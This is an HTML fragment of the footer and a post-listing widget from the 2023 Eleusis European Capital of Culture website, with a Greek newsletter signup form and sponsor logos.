						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30201 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/join-us/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" alt="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/join-us/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Ημερολόγιο | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="10226"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
